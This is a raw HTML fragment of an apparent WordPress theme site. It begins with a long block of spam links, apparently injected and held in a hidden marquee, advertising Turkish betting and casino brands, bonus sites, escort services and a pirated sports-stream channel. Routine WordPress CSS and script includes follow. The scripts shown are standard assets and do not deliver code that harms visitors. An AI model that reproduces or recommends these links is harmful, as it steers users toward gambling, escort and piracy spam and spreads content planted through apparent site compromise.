<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://aula21.net/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://coffe.kiev.ua/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://briteweb.com/" title="padişahbet">padişahbet</a><a href="https://niralla.co.uk/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://spaziopsi.com.br/" title="kingroyal">kingroyal</a><a href="https://aula21.net/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://cass.gob.ve/" title="holiganbet">holiganbet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://myiuc.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://unicornenergysystems.com/" title="maxwin">maxwin</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://bilgeelektronik.com/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://ars.unila.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://uniformcraze.com/" title="grandpashabet">grandpashabet</a><a href="https://na.weshareresearch.com/" title="pusulabet">pusulabet</a><a href="https://bakusport.az/" title="marsbahis">marsbahis</a><a href="https://cozytravels.in/" title="matbet">matbet</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://mamaakube1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://maxx-on.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a><a href="https://clarallamas.ie/" title="artemisbet">artemisbet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://chirayudentcare.com/" title="sekabet giriş">sekabet giriş</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chirayudentcare.com/" title="sekabet">sekabet</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://maxx-on.com/" title="pusulabet">pusulabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://mamaakube1.com/" title="grandpashabet">grandpashabet</a><a href="https://cozytravels.in/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://humaid-cf.ae/" title="meritking">meritking</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://nutrijuliannacancelli.com.br/" title="matbet">matbet</a><a href="https://hotelairesdelquindio.co/" title="imajbet">imajbet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://medibio.tn/" title="bets10">bets10</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://mayahealthcareclinic.com/" title="lunabet">lunabet</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.ijermt.org/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://mybrothersworkshop.org/" title="Marsbahis">Marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://edificacionesgalvez.com/" title="kulisbet">kulisbet</a><a href="https://clickfibratelecom.com.br/" title="dinamobet">dinamobet</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://sarahotel.in/" title="vaycasino">vaycasino</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://biscayart.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="meritking">meritking</a><a href="https://laloraoman.com/" title="marsbahis">marsbahis</a><a href="https://virtu-office.com/" title="betpas">betpas</a><a href="https://www.dentzone.ae/" title="betturkey">betturkey</a><a href="https://madcow-vimalahills.com/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://www.czqha.cz/" title="holiganbet">holiganbet</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://acunitsforlessatlanta.com/" title="lunabet">lunabet</a><a href="https://www.omkarsystems.net/" title="elitbahis">elitbahis</a><a href="https://www.shimmell-law.com/" title="jojobet">jojobet</a><a href="https://www.karsiyakahaber.com/" title="holiganbet">holiganbet</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://www.omkarsystems.net/" title="elitbahis giriş">elitbahis giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.elazigteknovaosb.org.tr/" title="casibom">casibom</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://lucastreettacos.com/" title="royalbet">royalbet</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://togl.rs" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://thecharlieprojectdogrescue.com/" title="bets10">bets10</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
